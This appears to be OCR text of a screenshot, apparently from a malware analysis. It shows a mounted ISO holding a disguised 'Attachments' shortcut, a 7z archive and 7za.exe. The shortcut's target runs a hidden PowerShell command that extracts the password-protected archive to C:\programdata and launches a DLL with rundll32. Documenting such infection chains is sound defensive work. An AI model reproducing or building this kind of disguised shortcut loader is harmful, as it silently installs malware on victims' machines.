 TransferXL-00j
JFzX0NZqb7p.
zip
SOW_2.iso
Manage
DVD Drive (E:)
File
Home
Share
View
Drive Tools
?
This PC > DVD Drive (E:)
Search DVD Drive (E:)
Name
Date modified
Type
Size
Attachments 5/19/2022 9:14 AM Shortcut 2 KB
archive.7z 5/19/2022 9:14 AM 7Z File 675 KB
7za.exe 5/19/2022 9:14 AM Application 574 KB
hidden
files
3 items 1 item selected 1.56 KB
Attachments Properties
Colors Terminal Details
General Shortcut Options Font Layout
Attachments
Target type: Application
Target location: System32
Target: C:\Windows\System32\cmd.exe /c powershell -Winc
C:\Windows\System32\cmd.exe /c powershell
-WindowStyle Hidden -Command ".\7za.exe x archive.7z
-pFhu$$57csa -o\"c:\programdata\" -y > $null; rundll32
c:\programdata\19a.dll,oxgdXPSGPw